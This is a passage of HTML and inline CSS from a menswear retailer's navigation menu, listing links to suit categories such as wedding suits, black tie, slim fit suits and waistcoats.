
<style>
    .navigationLink-9168744118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9168744118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9168744118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9168744118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-9168744118 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9239800332 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9239800332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9239800332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9239800332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-9239800332 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1287355188 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1287355188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1287355188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1287355188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-1287355188 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8288395403 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8288395403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8288395403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8288395403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-8288395403 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3073963193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3073963193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3073963193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3073963193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-3073963193 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4089039800 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4089039800 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4089039800 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4089039800 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4089039800) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4089039800 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1863539910 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1863539910 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1863539910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1863539910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1863539910 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6522744349 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6522744349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6522744349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6522744349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-6522744349 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5086335131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5086335131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5086335131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5086335131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-5086335131 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5188242187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5188242187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5188242187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5188242187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-5188242187 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6585979583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6585979583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6585979583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6585979583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-6585979583 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5058781695 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5058781695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5058781695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5058781695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-5058781695 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9114192857 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9114192857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9114192857 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9114192857 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-9114192857 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7932092910 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7932092910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7932092910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7932092910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7932092910 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7630378424 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7630378424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7630378424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7630378424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7630378424 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4475681117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4475681117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4475681117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4475681117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-4475681117 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9637435729 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9637435729 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9637435729 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9637435729 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9637435729) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9637435729 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6094045065 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6094045065 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6094045065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6094045065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-6094045065 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5734376822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5734376822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5734376822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5734376822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5734376822 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6922103798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6922103798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6922103798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6922103798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6922103798 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2600240957 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2600240957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2600240957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2600240957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2600240957 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2760251136 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2760251136 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2760251136 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2760251136 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2760251136) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2760251136 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6726293573 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6726293573 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6726293573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6726293573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-6726293573 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4764666951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4764666951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4764666951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4764666951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-4764666951 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5391605816 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5391605816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5391605816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5391605816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-5391605816 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2044370270 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2044370270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2044370270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2044370270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-2044370270 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8158369745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8158369745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8158369745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8158369745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-8158369745 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5177145690 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5177145690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5177145690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5177145690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-5177145690 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8570408989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8570408989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8570408989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8570408989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-8570408989 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4322126711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4322126711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4322126711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
